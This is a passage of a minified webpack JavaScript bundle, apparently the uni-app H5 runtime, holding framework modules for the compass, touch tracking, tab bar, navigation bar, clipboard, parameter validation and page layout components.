s=Object(i["b"])(r);a.onloadedmetadata=function(){Object(i["e"])(s),u(e,Object.assign(o,{duration:a.duration||0,width:a.videoWidth||0,height:a.videoHeight||0}))},setTimeout((function(){a.onloadedmetadata=null,Object(i["e"])(s),u(e,o)}),300),a.src=s}else u(e,o)})),l.click(),s["d"].getStatus()||r.warn("".concat(Object(o["g"])("uni.chooseFile.notUserActivation")))}}.call(this,n("2c9f"),n("418b")["default"])},"39a2":function(t,e,n){"use strict";n.r(e),function(t){var r;n.d(e,"startCompass",(function(){return o})),n.d(e,"stopCompass",(function(){return a})),n.d(e,"onCompassChange",(function(){return s})),n.d(e,"offCompassChange",(function(){return c}));var i=[];function o(e,n){var o=t,a=o.invokeCallbackHandler;if(!window.DeviceOrientationEvent)return{errMsg:"startCompass:fail"};function s(){r=function(t){var e=360-t.alpha;i.forEach((function(t){a(t,{direction:e||0})}))},window.addEventListener("deviceorientation",r,!1)}if(!r){if(DeviceOrientationEvent.requestPermission)return void DeviceOrientationEvent.requestPermission().then((function(t){"granted"===t?(s(),a(n,{errMsg:"startCompass:ok"})):a(n,{errMsg:"startCompass:fail ".concat(t)})})).catch((function(t){a(n,{errMsg:"startCompass:fail ".concat(t)})}));s()}return{}}function a(){return r&&(window.removeEventListener("deviceorientation",r,!1),r=null),{}}function s(t){i.length||o(),i.push(t)}function c(t){if(t){var e=i.indexOf(t);e>=0&&i.splice(e,1)}i.length||a()}}.call(this,n("2c9f"))},"39bd":function(t,e,n){"use strict";var r=function(t,e,n,r){t.addEventListener(e,(function(t){"function"===typeof n&&!1===n(t)&&(t.preventDefault(),t.stopPropagation())}),{capture:r,passive:!1})};e["a"]={beforeDestroy:function(){document.removeEventListener("mousemove",this.__mouseMoveEventListener),document.removeEventListener("mouseup",this.__mouseUpEventListener)},methods:{touchtrack:function(t,e,n){var i,o,a,s=this,c=this,u=0,l=0,f=0,d=0,h=function(t,n,r,i){if(!1===c[e]({target:t.target,currentTarget:t.currentTarget,preventDefault:t.preventDefault.bind(t),stopPropagation:t.stopPropagation.bind(t),touches:t.touches,changedTouches:t.changedTouches,detail:{state:n,x:r,y:i,dx:r-u,dy:i-l,ddx:r-f,ddy:i-d,timeStamp:t.timeStamp}}))return!1},p=null;r(t,"touchstart",(function(t){if(o=!0,1===t.touches.length&&!p)return p=t,u=f=t.touches[0].pageX,l=d=t.touches[0].pageY,h(t,"start",u,l)})),r(t,"mousedown",(function(t){if(a=!0,!o&&!p)return p=t,u=f=t.pageX,l=d=t.pageY,h(t,"start",u,l)})),r(t,"touchmove",(function(t){if(1===t.touches.length&&p){var e=h(t,"move",t.touches[0].pageX,t.touches[0].pageY);return f=t.touches[0].pageX,d=t.touches[0].pageY,e}}));var v=this.__clickEventListener=function(t){t.preventDefault(),t.stopPropagation()},g=this.__mouseMoveEventListener=function(t){if(!o&&a&&p){!i&&(Math.abs(f-u)>2||Math.abs(d-l)>2)&&(document.addEventListener("click",v,!0),i=!0);var e=h(t,"move",t.pageX,t.pageY);return f=t.pageX,d=t.pageY,e}};document.addEventListener("mousemove",g),r(t,"touchend",(function(t){if(0===t.touches.length&&p)return o=!1,p=null,h(t,"end",t.changedTouches[0].pageX,t.changedTouches[0].pageY)}));var m=this.__mouseUpEventListener=function(t){if(a=!1,!o&&p)return i&&setTimeout((function(){document.removeEventListener("click",s.__clickEventListener,!0),i=!1}),0),p=null,h(t,"end",t.pageX,t.pageY)};document.addEventListener("mouseup",m),r(t,"touchcancel",(function(t){if(p){o=!1;var e=p;return p=null,h(t,n?"cancel":"end",e.touches[0].pageX,e.touches[0].pageY)}}))}}}},"3a3e":function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"RadioGroup",mixins:[r["a"],r["f"]],props:{name:{type:String,default:""}},data:function(){return{radioList:[]}},listeners:{"@radio-change":"_changeHandler","@radio-group-update":"_radioGroupUpdateHandler"},mounted:function(){this._resetRadioGroupValue(this.radioList.length-1)},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_changeHandler:function(t,e){var n=this.radioList.indexOf(e);this._resetRadioGroupValue(n,!0),this.$trigger("change",t,{value:e.radioValue})},_radioGroupUpdateHandler:function(t){if("add"===t.type)this.radioList.push(t.vm);else{var e=this.radioList.indexOf(t.vm);this.radioList.splice(e,1)}},_resetRadioGroupValue:function(t,e){var n=this;this.radioList.forEach((function(r,i){i!==t&&(e?n.radioList[i].radioChecked=!1:n.radioList.forEach((function(t,e){i>=e||n.radioList[e].radioChecked&&(n.radioList[i].radioChecked=!1)})))}))},_getFormData:function(){var t={};if(""!==this.name){var e="";this.radioList.forEach((function(t){t.radioChecked&&(e=t.value)})),t.value=e,t.key=this.name}return t}}},o=i,a=(n("01aa"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-radio-group",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=s.exports},"3acf":function(t,e,n){"use strict";n.r(e),n.d(e,"pageScrollTo",(function(){return r}));var r={scrollTop:{type:Number},duration:{type:Number,default:300,validator:function(t,e){e.duration=Math.max(0,t)}}}},"3b2d":function(t,e,n){"use strict";n.r(e),n.d(e,"$on",(function(){return s})),n.d(e,"$off",(function(){return c})),n.d(e,"$once",(function(){return u})),n.d(e,"$emit",(function(){return l}));var r=n("951c"),i=n.n(r),o=new i.a;function a(t,e,n){return t[e].apply(t,n)}function s(){return a(o,"$on",Array.prototype.slice.call(arguments))}function c(){return a(o,"$off",Array.prototype.slice.call(arguments))}function u(){return a(o,"$once",Array.prototype.slice.call(arguments))}function l(){return a(o,"$emit",Array.prototype.slice.call(arguments))}},"3b8d":function(t,e,n){"use strict";n.r(e),n.d(e,"scanCode",(function(){return r}));var r={onlyFromCamera:{type:Boolean},scanType:{type:Array},autoDecodeCharSet:{type:Boolean},sound:{type:String,default:"none"},autoZoom:{type:Boolean,default:!0}}},"3bbb":function(t,e,n){"use strict";n.r(e),n.d(e,"compressVideo",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}},quality:{type:String},bitrate:{type:Number},fps:{type:Number},resolution:{type:Number}}},"3bd6":function(t,e,n){"use strict";n.r(e),n.d(e,"setTabBarItem",(function(){return a})),n.d(e,"setTabBarStyle",(function(){return s})),n.d(e,"hideTabBar",(function(){return c})),n.d(e,"showTabBar",(function(){return u})),n.d(e,"hideTabBarRedDot",(function(){return l})),n.d(e,"showTabBarRedDot",(function(){return f})),n.d(e,"removeTabBarBadge",(function(){return d})),n.d(e,"setTabBarBadge",(function(){return h}));var r=n("340d"),i=n("4738"),o={type:Number,required:!0},a={index:o,text:{type:String},iconPath:{type:String},selectedIconPath:{type:String},pagePath:{type:String}},s={color:{type:String},selectedColor:{type:String},backgroundColor:{type:String},backgroundImage:{type:String,validator:function(t,e){t&&!/^(linear|radial)-gradient\(.+?\);?$/.test(t)&&(e.backgroundImage=Object(i["a"])(t))}},backgroundRepeat:{type:String},borderStyle:{type:String,validator:function(t,e){t&&(e.borderStyle="black"===t?"black":"white")}}},c={animation:{type:Boolean,default:!1}},u={animation:{type:Boolean,default:!1}},l={index:o},f={index:o},d={index:o},h={index:o,text:{type:String,required:!0,validator:function(t,e){Object(r["h"])(t)>=4&&(e.text="...")}}}},"3c5f":function(t,e,n){"use strict";var r=n("df50"),i=n.n(r);i.a},"3d1e":function(t,e,n){"use strict";(function(t){n.d(e,"e",(function(){return u})),n.d(e,"d",(function(){return l})),n.d(e,"a",(function(){return d}));var r=n("cff9"),i=n("2626");n.d(e,"b",(function(){return i["b"]})),n.d(e,"c",(function(){return i["c"]}));var o=Object.assign;function a(){return{path:"",query:{},scene:1001,referrerInfo:{appId:"",extraData:{}}}}var s=a(),c=a();function u(){return c}function l(){return s}function f(t){var e=t.path,n=t.query,r=t.referrerInfo;return o(c,{path:e,query:n||{},referrerInfo:r||{}}),o(s,c),c}function d(e,n,o){return{created:function(){Object(i["a"])(e,this,n),o.meta.name||t.emit("onPageNotFound",{path:o.path,query:o.query,isEntryPage:!0})},beforeMount:function(){this.$el=document.getElementById("app")},mounted:function(){f({path:this.$route.meta&&this.$route.meta.pagePath,query:this.$route.query}),Object(r["a"])(this,"onLaunch",c),Object(r["a"])(this,"onShow",s)}}}}).call(this,n("2c9f"))},"3d8f":function(t,e,n){"use strict";var r=n("f5e7"),i=n.n(r);i.a},"3e92":function(t,e,n){"use strict";var r=n("d0aa"),i=n.n(r);i.a},"3fc5":function(t,e,n){"use strict";n.r(e),n.d(e,"downloadFile",(function(){return r}));var r={url:{type:String,required:!0},header:{type:Object,validator:function(t,e){e.header=t||{}}}}},"418b":function(t,e,n){"use strict";n.r(e),function(t){var n=Array.prototype.unshift;function r(t){return n.call(t,"[system]"),t}function i(e){return function(){var n=!0;"debug"!==e||__uniConfig.debug||(n=!1),n&&t.console[e].apply(t.console,r(arguments))}}e["default"]={log:i("log"),info:i("info"),warn:i("warn"),debug:i("debug"),error:i("error")}}.call(this,n("0ee4"))},"418c":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"setNavigationBarColor",(function(){return o})),n.d(e,"showNavigationBarLoading",(function(){return a})),n.d(e,"hideNavigationBarLoading",(function(){return s})),n.d(e,"setNavigationBarTitle",(function(){return c}));var r=n("d4ee");function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=Object(r["getPageHolder"])(n.__page__);if(i)switch(e){case"setNavigationBarColor":var o=n.frontColor,a=n.backgroundColor,s=n.animation,c=s.duration,u=s.timingFunc;o&&(i.navigationBar.textColor="#000000"===o?"black":"white"),a&&(i.navigationBar.backgroundColor=a),t.emit("onNavigationBarChange",{textColor:"#000000"===o?"#000":"#fff",backgroundColor:i.navigationBar.backgroundColor}),i.navigationBar.duration=c+"ms",i.navigationBar.timingFunc=u;break;case"showNavigationBarLoading":i.navigationBar.loading=!0;break;case"hideNavigationBarLoading":i.navigationBar.loading=!1;break;case"setNavigationBarTitle":var l=n.title;i.navigationBar.titleText=l,Object(r["isCurrentPage"])(i)&&(document.title=l),t.emit("onNavigationBarChange",{titleText:l});break}return{}}function o(t){return i("setNavigationBarColor",t)}function a(t){return i("showNavigationBarLoading",t)}function s(t){return i("hideNavigationBarLoading",t)}function c(t){return i("setNavigationBarTitle",t)}}.call(this,n("2c9f"))},"41cb":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var i=n("340d");function o(t){return o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},o(t)}function a(t,e,n){var r=e[t],o=!Object(i["i"])(n,t),a=n[t],c=function(t,e){if(!Array.isArray(e))return f(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(f(e[n],t))return n;return-1}(Boolean,r.type);if(c>-1&&o&&!Object(i["i"])(r,"default")&&(a=!1),void 0===a&&Object(i["i"])(r,"default")){var u=r.default;a=Object(i["k"])(u)?u():u,n[t]=a}return s(r,t,a,o,n)}function s(t,e,n,r,i){if(t.required&&r)return"Missing required parameter `".concat(e,"`");if(null==n&&!t.required){var o=t.validator;return o?o(n,i):void 0}var a=t.type,s=!a||!0===a,c=[];if(a){Array.isArray(a)||(a=[a]);for(var l=0;l<a.length&&!s;l++){var f=u(n,a[l]);c.push(f.expectedType||""),s=f.valid}}if(!s)return d(e,n,c);var h=t.validator;return h?h(n,i):void 0}var c=/^(String|Number|Boolean|Function|Symbol)$/;function u(t,e){var n,r=l(e);if(c.test(r)){var a=o(t);n=a===r.toLowerCase(),n||"object"!==a||(n=t instanceof e)}else n=t.byteLength>=0||("Object"===r?Object(i["l"])(t):"Array"===r?Array.isArray(t):t instanceof e||Object(i["v"])(t)===l(e));return{valid:n,expectedType:r}}function l(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function f(t,e){return l(t)===l(e)}function d(t,e,n){var r="parameter `".concat(t,"`.")+" Expected ".concat(n.join(", ")),o=n[0],a=Object(i["v"])(e),s=h(e,o),c=h(e,a);return 1===n.length&&v(o)&&!function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.some((function(t){return"boolean"===t.toLowerCase()}))}(o,a)&&(r+=" with value ".concat(s)),r+=", got ".concat(a," "),v(a)&&(r+="with value ".concat(c,".")),r}function h(t,e){return"String"===e?'"'.concat(t,'"'):"".concat("Number"===e?Number(t):t)}var p=["string","number","boolean"];function v(t){return p.some((function(e){return t.toLowerCase()===e}))}},4213:function(t,e,n){"use strict";var r=n("f4ac"),i=n.n(r);i.a},"42bf":function(t,e,n){"use strict";var r={name:"PageRefresh",props:{color:{type:String,default:"#2BD009"},offset:{type:Number,default:0}}},i=r,o=(n("a22f"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-page-refresh",[n("div",{staticClass:"uni-page-refresh",style:{"margin-top":t.offset+"px"}},[n("div",{staticClass:"uni-page-refresh-inner"},[n("svg",{staticClass:"uni-page-refresh__icon",attrs:{fill:t.color,width:"24",height:"24",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"}}),n("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})]),n("svg",{staticClass:"uni-page-refresh__spinner",attrs:{width:"24",height:"24",viewBox:"25 25 50 50"}},[n("circle",{staticClass:"uni-page-refresh__path",attrs:{stroke:t.color,cx:"50",cy:"50",r:"20",fill:"none","stroke-width":"4","stroke-miterlimit":"10"}})])])])])}),[],!1,null,null,null);e["a"]=a.exports},4335:function(t,e,n){"use strict";e["a"]={data:function(){return{hovering:!1}},props:{hoverClass:{type:String,default:"none"},hoverStopPropagation:{type:Boolean,default:!1},hoverStartTime:{type:[Number,String],default:50},hoverStayTime:{type:[Number,String],default:400}},methods:{_hoverTouchStart:function(t){t.touches.length>1||this._handleHoverStart(t)},_hoverMousedown:function(t){this._hoverTouch||(this._handleHoverStart(t),window.addEventListener("mouseup",this._hoverMouseup))},_handleHoverStart:function(t){var e=this;t._hoverPropagationStopped||this.hoverClass&&"none"!==this.hoverClass&&!this.disabled&&(this.hoverStopPropagation&&(t._hoverPropagationStopped=!0),this._hoverTouch=!0,this._hoverStartTimer=setTimeout((function(){e.hovering=!0,e._hoverTouch||e._hoverReset()}),this.hoverStartTime))},_hoverMouseup:function(){this._hoverTouch&&(this._handleHoverEnd(),window.removeEventListener("mouseup",this._hoverMouseup))},_hoverTouchEnd:function(){this._handleHoverEnd()},_handleHoverEnd:function(){this._hoverTouch=!1,this.hovering&&this._hoverReset()},_hoverReset:function(){var t=this;requestAnimationFrame((function(){clearTimeout(t._hoverStayTimer),t._hoverStayTimer=setTimeout((function(){t.hovering=!1}),t.hoverStayTime)}))},_hoverTouchCancel:function(){this._hoverTouch=!1,this.hovering=!1,clearTimeout(this._hoverStartTimer)}}}},"43df":function(t,e,n){"use strict";n.r(e),n.d(e,"saveFile",(function(){return i})),n.d(e,"getFileInfo",(function(){return a})),n.d(e,"getSavedFileInfo",(function(){return s})),n.d(e,"removeSavedFile",(function(){return c}));var r=n("4738"),i={tempFilePath:{type:String,required:!0,validator:function(t,e){e.tempFilePath=Object(r["a"])(t)}}},o=["md5","sha1"],a={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}},digestAlgorithm:{type:String,validator:function(t,e){e.digestAlgorithm=o.includes(t)?t:o[0]},default:o[0]}},s={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}}},c={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}}}},4442:function(t,e,n){var i=function(t){"use strict";var e,n=Object.prototype,i=n.hasOwnProperty,o="function"===typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,o=Object.create(i.prototype),a=new O(r||[]);return o._invoke=function(t,e,n){var r=f;return function(i,o){if(r===d)throw new Error("Generator is already running");if(r===h){if("throw"===i)throw o;return E()}n.method=i,n.arg=o;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var c=l(t,e,n);if("normal"===c.type){if(r=n.done?h:"suspendedYield",c.arg===p)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=h,n.method="throw",n.arg=c.arg)}}}(t,n,a),o}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(i){return{type:"throw",arg:i}}}t.wrap=u;var f="suspendedStart",d="executing",h="completed",p={};function v(){}function g(){}function m(){}var b={};b[a]=function(){return this};var y=Object.getPrototypeOf,w=y&&y(y(T([])));w&&w!==n&&i.call(w,a)&&(b=w);var _=m.prototype=v.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function S(t,e){function n(o,a,s,c){var u=l(t[o],t,a);if("throw"!==u.type){var f=u.arg,d=f.value;return d&&"object"===r(d)&&i.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,s,c)}),(function(t){n("throw",t,s,c)})):e.resolve(d).then((function(t){f.value=t,s(f)}),(function(t){return n("throw",t,s,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}}function k(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator["return"]&&(n.method="return",n.arg=e,k(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var i=l(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,p;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function T(t){if(t){var n=t[a];if(n)return n.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function n(){while(++r<t.length)if(i.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:E}}function E(){return{value:e,done:!0}}return g.prototype=_.constructor=m,m.constructor=g,m[c]=g.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},x(S.prototype),S.prototype[s]=function(){return this},t.AsyncIterator=S,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new S(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(_),_[c]="Generator",_[a]=function(){return this},_.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=T,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(A),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:T(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}(t.exports);try{regeneratorRuntime=i}catch(o){Function("r","regeneratorRuntime = r")(i)}},4498:function(t,e,n){"use strict";function r(){var t=document.getElementById("#clipboard"),e=t?t.value:void 0;return e?{data:e,errMsg:"getClipboardData:ok"}:{errMsg:"getClipboardData:fail"}}function i(t){var e=t.data,n=document.getElementById("#clipboard");n&&n.remove();var r=document.createElement("textarea");r.setAttribute("inputmode","none"),r.id="#clipboard",r.style.position="fixed",r.style.top="-9999px",r.style.zIndex="-9999",document.body.appendChild(r),r.value=e,r.select(),r.setSelectionRange(0,r.value.length);var i=document.execCommand("Copy",!1,null);return r.blur(),i?{errMsg:"setClipboardData:ok"}:{errMsg:"setClipboardData:fail"}}n.r(e),n.d(e,"getClipboardData",(function(){return r})),n.d(e,"setClipboardData",(function(){return i}))},"44b9":function(t,e,n){"use strict";n.r(e),n.d(e,"compressImage",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}}}},"44f1":function(t,e,n){t.exports=n("4442")},"45a2":function(t,e,n){"use strict";n.r(e);var r=n("951c"),i=n.n(r),o=n("7d96"),a=o["a"],s=(n("8a24"),n("8844")),c=Object(s["a"])(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-app",{class:{"uni-app--showtabbar":t.showTabBar,"uni-app--maxwidth":t.showMaxWidth}},[n("layout",{ref:"layout",attrs:{"router-key":t.key,"keep-alive-include":t.keepAliveInclude},on:{maxWidth:t.onMaxWidth,layout:t.onLayout}}),t.hasTabBar?n("tab-bar",t._b({directives:[{name:"show",rawName:"v-show",value:t.showTabBar,expression:"showTabBar"}],ref:"tabBar"},"tab-bar",t.tabBarOptions,!1)):t._e(),t.$options.components.Toast?n("toast",t._b({},"toast",t.showToast,!1)):t._e(),t.$options.components.ActionSheet?n("action-sheet",t._b({on:{close:t._onActionSheetClose}},"action-sheet",t.showActionSheet,!1)):t._e(),t.$options.components.Modal?n("modal",t._b({on:{close:t._onModalClose}},"modal",t.showModal,!1)):t._e(),t.$options.components.PreviewImage?n("preview-image",t._b({on:{close:t._onPreviewClose}},"preview-image",t.previewImage,!1)):t._e(),t.sysComponents&&t.sysComponents.length?t._l(t.sysComponents,(function(t,e){return n(t,{key:e,tag:"component"})})):t._e()],2)}),[],!1,null,null,null),u=c.exports,l=n("e5b3"),f=l["a"],d=(n("fc7c"),Object(s["a"])(f,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-page",{attrs:{"data-page":t.$route.meta.pagePath}},["none"!==t.navigationBar.type?n("page-head",t._b({},"page-head",t.navigationBar,!1)):t._e(),t.enablePullDownRefresh?n("page-refresh",{ref:"refresh",attrs:{color:t.refreshOptions.color,offset:t.refreshOptions.offset}}):t._e(),t.enablePullDownRefresh?n("page-body",{nativeOn:{touchstart:function(e){return t._touchstart(e)},touchmove:function(e){return t._touchmove(e)},touchend:function(e){return t._touchend(e)},touchcancel:function(e){return t._touchend(e)}}},[t._t("page")],2):n("page-body",[t._t("page")],2)],1)}),[],!1,null,null,null)),h=d.exports,p=n("0372"),v={name:"AsyncError",mixins:[p["c"]],methods:{_onClick:function(){window.location.reload()}}},g=v,m=(n("5505"),Object(s["a"])(g,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-async-error",on:{click:t._onClick}},[t._v(" "+t._s(t.$$t("uni.async.error"))+" ")])}),[],!1,null,null,null)),b=m.exports,y={name:"AsyncLoading"},w=(n("d937"),Object(s["a"])(y,(function(){var t=this;t.$createElement;return t._self._c,t._m(0)}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"uni-async-loading"},[e("i",{staticClass:"uni-loading"})])}],!1,null,null,null)),_=w.exports,x=n("8b77"),S=x["a"],k=Object(s["a"])(S,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hasTabBar?n("uni-tabbar",{directives:[{name:"show",rawName:"v-show",value:t.showTabBar,expression:"showTabBar"}]},[n("div",{staticClass:"uni-tabbar",style:{"flex-direction":"vertical"===t.direction?"column":"row",backgroundColor:t.tabBarOptions.backgroundColor}},[t._l(t.tabBarOptions.list,(function(e,r){return[!1!==e.visible?n("div",{key:e.pagePath,staticClass:"uni-tabbar__item",on:{click:function(n){return t._switchTab(e,r)}}},[n("div",{staticClass:"uni-tabbar__bd"},[t.showIcon&&e.iconPath?n("div",{staticClass:"uni-tabbar__icon",class:{"uni-tabbar__icon__diff":!e.text}},[n("img",{attrs:{src:t._getRealPath(t.selectedIndex===r?e.selectedIconPath:e.iconPath)}}),e.redDot?n("div",{staticClass:"uni-tabbar__reddot",class:{"uni-tabbar__badge":!!e.badge}},[t._v(" "+t._s(e.badge)+" ")]):t._e()]):t._e(),e.text?n("div",{staticClass:"uni-tabbar__label",style:{color:t.selectedIndex===r?t.tabBarOptions.selectedColor:t.tabBarOptions.color,fontSize:t.showIcon&&e.iconPath?"10px":"14px"}},[t._v(" "+t._s(e.text)+" "),!e.redDot||t.showIcon&&e.iconPath?t._e():n("div",{staticClass:"uni-tabbar__reddot",class:{"uni-tabbar__badge":!!e.badge}},[t._v(" "+t._s(e.badge)+" ")])]):t._e()])]):t._e()]}))],2)]):t._e()}),[],!1,null,null,null),C=k.exports,A=n("4ed4"),O=A["a"],T=(n("b16b"),Object(s["a"])(O,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-system-choose-location"},[n("v-uni-map",{staticClass:"map",attrs:{latitude:t.latitude,longitude:t.longitude,"show-location":"",libraries:["places"]},on:{updated:t.getList,regionchange:t.onRegionChange}},[n("div",{staticClass:"map-location",style:t.locationStyle}),n("div",{staticClass:"map-move",on:{click:t.moveToLocation}},[n("i",[t._v("")])])]),n("div",{staticClass:"nav"},[n("div",{staticClass:"nav-btn back",on:{click:t.back}},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])]),n("div",{staticClass:"nav-btn confirm",class:{disable:!t.selected},on:{click:t.choose}},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])])]),n("div",{staticClass:"menu"},[n("div",{staticClass:"search"},[n("v-uni-input",{staticClass:"search-input",attrs:{placeholder:t.$$t("uni.chooseLocation.search")},on:{focus:function(e){t.searching=!0},input:t.input},model:{value:t.keyword,callback:function(e){t.keyword=e},expression:"keyword"}}),t.searching?n("div",{staticClass:"search-btn",on:{click:function(e){t.searching=!1,t.keyword=""}}},[t._v(" "+t._s(t.$$t("uni.chooseLocation.cancel"))+" ")]):t._e()],1),n("v-uni-scroll-view",{staticClass:"list",attrs:{"scroll-y":""},on:{scrolltolower:t.loadMore}},[t.loading?n("div",{staticClass:"list-loading"},[n("i",{staticClass:"uni-loading"})]):t._e(),t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"list-item",class:{selected:t.selectedIndex===r},on:{click:function(n){t.selectedIndex=r,t.latitude=e.latitude,t.longitude=e.longitude}}},[n("div",{staticClass:"list-item-title"},[t._v(" "+t._s(e.name)+" ")]),n("div",{staticClass:"list-item-detail"},[t._v(" "+t._s(t._f("distance")(e.distance))+t._s(e.address)+" ")])])}))],2)],1)],1)}),[],!1,null,null,null)),E=T.exports,j=n("b435"),P={name:"SystemOpenLocation",data:function(){var 